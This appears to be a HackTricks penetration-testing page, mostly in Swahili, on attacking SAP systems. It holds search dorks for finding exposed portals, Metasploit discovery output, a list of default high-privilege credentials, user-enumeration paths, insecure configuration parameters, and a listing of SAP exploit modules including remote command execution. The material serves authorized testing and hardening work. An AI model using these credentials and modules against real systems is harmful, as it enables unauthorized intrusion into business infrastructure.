Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Utangulizi kuhusu SAP
SAP inasimama kwa Mifumo ya Maombi na Bidhaa katika Usindikaji wa Takwimu. SAP, kwa ufafanuzi, pia ni jina la programu ya ERP (Usimamizi wa Rasilimali za Kijamii) pamoja na jina la kampuni. Mfumo wa SAP unajumuisha moduli kadhaa zilizounganishwa kikamilifu, ambazo zinashughulikia karibu kila kipengele cha usimamizi wa biashara.
Kila mfano wa SAP (au SID) unajumuisha tabaka tatu: hifadhidata, programu na uwasilishaji), kila mandhari kwa kawaida ina mifano minne: dev, test, QA na production. Kila moja ya tabaka inaweza kutumika kwa kiwango fulani, lakini athari kubwa zaidi inaweza kupatikana kwa kushambulia hifadhidata.
Kila mfano wa SAP umegawanywa katika wateja. Kila mmoja ana mtumiaji SAP*, sawa na “root” wa programu. Wakati wa kuundwa kwa awali, mtumiaji huyu SAP* anapata nenosiri la default: “060719992” (nenosiri zaidi la default hapa chini). Utashangazwa ukijua ni mara ngapi nenosiri haya hayabadilishwi katika mazingira ya test au dev!
Jaribu kupata ufikiaji wa shell ya seva yoyote kwa kutumia jina la mtumiaji <SID>adm. Bruteforcing inaweza kusaidia, hata hivyo kunaweza kuwa na utaratibu wa Kufunga Akaunti.
Ugunduzi
Sehemu inayofuata inatokana na https://github.com/shipcod3/mySapAdventures kutoka kwa mtumiaji shipcod3!
- Angalia Mipango ya Programu au Muhtasari wa Programu kwa ajili ya majaribio. Kumbuka majina ya mwenyeji au mifano ya mfumo kwa kuungana na SAP GUI.
- Tumia OSINT (intelligence ya chanzo wazi), Shodan na Google Dorks kuangalia faili, subdomains, na taarifa za kuvutia ikiwa programu ina uso wa Mtandao au ni ya umma:
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine

- Hapa kuna kile http://SAP:50000/irj/portal kinavyoonekana
- Tumia nmap kuangalia bandari zilizo wazi na huduma zinazojulikana (sap routers, webdnypro, web services, web servers, nk.)
- Tembelea URLs ikiwa kuna seva ya wavuti inayofanya kazi.
- Fuzz directories (unaweza kutumia Burp Intruder) ikiwa ina seva za wavuti kwenye bandari fulani. Hapa kuna orodha nzuri za maneno zilizotolewa na Mradi wa SecLists kwa ajili ya kutafuta Njia za ICM za SAP za default na directories au faili nyingine za kuvutia:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt
- Tumia moduli ya ziada ya Metasploit ya SAP SERVICE DISCOVERY kwa ajili ya kuorodhesha mifano/huduma/vikomavu vya SAP:
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
Kupima Mteja Mnene / SAP GUI
Hapa kuna amri ya kuungana na SAP GUIsapgui <sap server hostname> <system number>
- Angalia kwa akidi za kawaida (Katika Mfumo wa Kadirio la Uthibitisho wa Bugcrowd, hii inachukuliwa kama P1 -> Usalama wa Seva Usio sahihi | Kutumia Akidi za Kawaida | Seva ya Uzalishaji):
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
#SOLMAN<SID><CLNT>:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
- Kimbia Wireshark kisha uthibitishe kwa mteja (SAP GUI) ukitumia akidi ulizopata kwa sababu baadhi ya wateja hupeleka akidi bila SSL. Kuna plugins mbili zinazojulikana za Wireshark ambazo zinaweza kuchambua vichwa vikuu vinavyotumika na protokali ya SAP DIAG pia: SecureAuth Labs SAP dissection plug-in na SAP DIAG plugin by Positive Research Center.
- Angalia kwa kupandisha mamlaka kama kutumia baadhi ya SAP Transaction Codes (tcodes) kwa watumiaji wenye mamlaka ya chini:
- SU01 - Kuunda na kudumisha watumiaji
- SU01D - Kuonyesha Watumiaji
- SU10 - Kwa matengenezo ya wingi
- SU02 - Kwa uundaji wa mikakati kwa mkono
- SM19 - Ukaguzi wa usalama - usanidi
- SE84 - Mfumo wa Taarifa kwa SAP R/3 Mamlaka
- Angalia kama unaweza kutekeleza amri za mfumo / kukimbia scripts katika mteja.
- Angalia kama unaweza kufanya XSS kwenye BAPI Explorer
Kujaribu kiolesura cha wavuti
- Tembea URLs (ona awamu ya kugundua).


- Fuzz URLs kama katika awamu ya kugundua. Hapa kuna jinsi http://SAP:50000/index.html inavyoonekana:
- Tafuta udhaifu wa kawaida wa wavuti (Rejelea OWASP Top 10) kwa sababu kuna XSS, RCE, XXE, nk. udhaifu katika baadhi ya maeneo.
- Angalia Jason Haddix’s “The Bug Hunters Methodology” kwa ajili ya kujaribu udhaifu wa wavuti.
- Auth Bypass kupitia verb Tampering? Labda :)
- Fungua
http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#kisha bonyeza kitufe cha “Chagua” na kisha katika dirisha lililofunguka bonyeza “Tafuta”. Unapaswa kuwa na uwezo wa kuona orodha ya watumiaji wa SAP (Rejeleo la Udhaifu: ERPSCAN-16-010 ) - Je, akidi zimewasilishwa kupitia HTTP? Ikiwa ndivyo, basi inachukuliwa kama P3 kulingana na Bugcrowd’s Vulnerability Rating Taxonomy: Uthibitishaji Uliovunjika na Usimamizi wa Kikao | Kazi ya Kuingia Dhaifu Juu ya HTTP. Kidokezo: Angalia pia http://SAP:50000/startPage au milango ya kuingia :)
- Jaribu
/irj/go/km/navigation/kwa orodha ya saraka inayowezekana au kupita uthibitisho - http://SAP/sap/public/info ina taarifa nzuri:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
<RFCSI>
<RFCPROTO>011</RFCPROTO>
<RFCCHARTYP>4102</RFCCHARTYP>
<RFCINTTYP>BIG</RFCINTTYP>
<RFCFLOTYP>IE3</RFCFLOTYP>
<RFCDEST>randomnum</RFCDEST>
<RFCHOST>randomnum</RFCHOST>
<RFCSYSID>BRQ</RFCSYSID>
<RFCDATABS>BRQ</RFCDATABS>
<RFCDBHOST>randomnum</RFCDBHOST>
<RFCDBSYS>ORACLE</RFCDBSYS>
<RFCSAPRL>740</RFCSAPRL>
<RFCMACH>324</RFCMACH>
<RFCOPSYS>AIX</RFCOPSYS>
<RFCTZONE>-25200</RFCTZONE>
<RFCDAYST/>
<RFCIPADDR>192.168.1.8</RFCIPADDR>
<RFCKERNRL>749</RFCKERNRL>
<RFCHOST2>randomnum</RFCHOST2>
<RFCSI_RESV/>
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
</RFCSI>
</rfc:RFC_SYSTEM_INFO.Response>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Configuration Parameters
Ikiwa una maelezo sahihi ya kuingia wakati wa pentest au umeweza kuingia kwenye SAP GUI kwa kutumia akidi za msingi, unaweza kuangalia thamani za vigezo. Thamani nyingi za vigezo vya msingi na vya kawaida zinachukuliwa kama udhaifu.
Unaweza kuangalia thamani za vigezo kwa njia ya mikono na kiotomatiki, kwa kutumia scripts (e.g. SAP Parameter Validator).
Manual Parameter Checking
Kwa kuhamasisha kwenye Msimbo wa Muamala RSPFPAR, unaweza kuuliza vigezo tofauti na kutafuta thamani zao.
Jedwali hapa chini lina vigezo vilivyofafanuliwa na masharti ambayo yanatofautishwa.
Kwa mfano, ikiwa gw/reg_no_conn_info imewekwa chini ya 255 (<255), basi inapaswa kuzingatiwa kama tishio. Vivyo hivyo, ikiwa icm/security_log ni sawa na mbili (2), pia itakuwa tishio linalowezekana.
| Parameter | Constraint | Description |
|---|---|---|
auth/object_disabling_active | Y | Inaonyesha ikiwa kuzuiwa kwa vitu kuna nguvu. |
auth/rfc_authority_check | <2 | Inaweka kiwango cha ukaguzi wa mamlaka kwa RFCs. |
auth/no_check_in_some_cases | Y | Inaeleza ikiwa ukaguzi unakosolewa katika baadhi ya matukio. |
bdc/bdel_auth_check | FALSE | Inaamua ikiwa ukaguzi wa mamlaka unatekelezwa katika BDC. |
gw/reg_no_conn_info | <255 | Inapunguza idadi ya herufi za taarifa ya nambari ya usajili. |
icm/security_log | 2 | Inaeleza kiwango cha logi ya usalama kwa ICM (Meneja wa Mawasiliano ya Mtandao). |
icm/server_port_0 | Display | Inaeleza bandari ya seva kwa ICM (bandari 0). |
icm/server_port_1 | Display | Inaeleza bandari ya seva kwa ICM (bandari 1). |
icm/server_port_2 | Display | Inaeleza bandari ya seva kwa ICM (bandari 2). |
login/password_compliance_to_current_policy | 0 | Inalazimisha ufuataji wa nywila kwa sera ya sasa. |
login/no_automatic_user_sapstar | 0 | Inazuiya usajili wa mtumiaji wa moja kwa moja SAPSTAR. |
login/min_password_specials | 0 | Idadi ya chini ya herufi maalum zinazohitajika katika nywila. |
login/min_password_lng | <8 | Urefu wa chini unaohitajika kwa nywila. |
login/min_password_lowercase | 0 | Idadi ya chini ya herufi ndogo zinazohitajika katika nywila. |
login/min_password_uppercase | 0 | Idadi ya chini ya herufi kubwa zinazohitajika katika nywila. |
login/min_password_digits | 0 | Idadi ya chini ya nambari zinazohitajika katika nywila. |
login/min_password_letters | 1 | Idadi ya chini ya herufi zinazohitajika katika nywila. |
login/fails_to_user_lock | <5 | Idadi ya majaribio ya kuingia yasiyofanikiwa kabla ya kufunga akaunti ya mtumiaji. |
login/password_expiration_time | >90 | Wakati wa kuisha kwa nywila kwa siku. |
login/password_max_idle_initial | <14 | Wakati wa juu wa kupumzika kwa dakika kabla ya kuhitaji kuingia tena kwa nywila (mwanzo). |
login/password_max_idle_productive | <180 | Wakati wa juu wa kupumzika kwa dakika kabla ya kuhitaji kuingia tena kwa nywila (kazi). |
login/password_downwards_compatibility | 0 | Inaeleza ikiwa ulinganifu wa chini kwa nywila umewezeshwa. |
rfc/reject_expired_passwd | 0 | Inaamua ikiwa nywila zilizokwisha muda zinakataliwa kwa RFC (Maitaji ya Kazi ya Mbali). |
rsau/enable | 0 | Inawezesha au kuzima ukaguzi wa RS AU (Mamlaka). |
rdisp/gui_auto_logout | <5 | Inaeleza wakati kwa dakika kabla ya kuondolewa kiotomatiki kwa vikao vya GUI. |
service/protectedwebmethods | SDEFAULT | Inaeleza mipangilio ya chaguo-msingi kwa mbinu za wavuti zilizolindwa. |
snc/enable | 0 | Inawezesha au kuzima Mawasiliano ya Mtandao Salama (SNC). |
ucon/rfc/active | 0 | Inaamsha au kuzima UCON (Muunganisho wa Pamoja) RFCs. |
Script for Parameter Checking
Kwa sababu ya idadi ya vigezo, pia inawezekana kusafirisha yote kwenye faili .XML na kutumia script SAPPV (SAP Parameter Validator), ambayo itakagua vigezo vyote vilivyotajwa hapo juu na kuchapisha thamani zao kwa tofauti inayofaa.
./SAPPV.sh EXPORT.XML
Parameter: auth/no_check_in_some_cases
User-Defined Value: No data
System Default Value: Y
Comment: Activation of the Profile Generator
Vulnerability: "SAP Parameter Misconfiguration: auth/no_check_in_some_cases"
Parameter: auth/object_disabling_active
User-Defined Value: N
System Default Value: N
Comment: Value 'N' prohibits disabling of authorization objects
Vulnerability: "SAP Parameter Misconfiguration: auth/object_disabling_active"
Parameter: auth/rfc_authority_check
User-Defined Value: 6
System Default Value: 6
Comment: Execution option for the RFC authority check
Vulnerability: "SAP Parameter Misconfiguration: auth/rfc_authority_check"
Parameter: bdc/bdel_auth_check
User-Defined Value: No data
System Default Value: FALSE
Comment: batch-input: check authorisation for activity DELE when delete TA
Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
[...]
Shambulio!
- Angalia kama inafanya kazi kwenye seva au teknolojia za zamani kama Windows 2000.
- Panga uvunjaji / shambulio zinazowezekana, kuna moduli nyingi za Metasploit za kugundua SAP (moduli za ziada) na uvunjaji:
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
